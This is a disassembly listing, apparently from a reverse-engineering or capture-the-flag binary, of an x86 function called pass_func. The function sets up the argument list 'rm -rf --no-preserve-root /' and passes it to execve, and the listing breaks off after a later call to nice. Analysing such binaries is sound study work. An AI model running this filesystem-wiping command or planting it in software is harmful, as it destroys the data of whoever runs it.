 08048DCB
08048DCB
08048DCB ; Attributes: bp-based frame
08048DCB
08048DCB ; int __cdecl pass_func(char *s)
08048DCB pass_func proc near
08048DCB
08048DCB var_D4= byte ptr -0D4h
08048DCB argv= dword ptr -24h
08048DCB var_20= dword ptr -20h
08048DCB var_1C= dword ptr -1Ch
08048DCB var_18= dword ptr -18h
08048DCB var_14= dword ptr -14h
08048DCB var_10= dword ptr -10h
08048DCB var_C= dword ptr -0Ch
08048DCB s= dword ptr  8
08048DCB
08048DCB ; __unwind {
08048DCB 55 push ebp
08048DCC 89 E5 mov ebp, esp
08048DCE 81 EC D8 00 00 00 sub esp, 0D8h
08048DD4 83 EC 0C sub esp, 0Ch
08048DD7 FF 75 08 push [ebp+s] ; s
08048DDA E8 C1 FC FF FF call _strlen
08048DDF 83 C4 10 add esp, 10h
08048DE2 89 45 F4 mov [ebp+var_C], eax
08048DE5 C7 45 DC B4 64 05+mov [ebp+argv], offset aRm ; "rm"
08048DEC C7 45 E0 B7 64 05+mov [ebp+var_20], offset aRf ; "-rf"
08048DF3 C7 45 E4 BB 64 05+mov [ebp+var_1C], offset aNoPreserveRoot ; "--no-preserve-root"
08048DFA C7 45 E8 CE 64 05+mov [ebp+var_18], offset asc_80564CE ; "/"
08048E01 C7 45 EC 00 00 00+mov [ebp+var_14], 0
08048E08 83 EC 04 sub esp, 4
08048E0B 6A 00 push 0 ; envp
08048E0D 8D 45 DC lea eax, [ebp+argv]
08048E10 50 push eax ; argv
08048E11 FF 75 08 push [ebp+s] ; path
08048E14 E8 A7 FC FF FF call _execve
08048E19 83 C4 10 add esp, 10h
08048E1C 83 6D F4 01 sub [ebp+var_C], 1
08048E20 83 EC 0C sub esp, 0Ch
08048E23 68 A5 00 00 00 push 0A5h ; inc
08048E28 E8 63 FC FF FF call _nice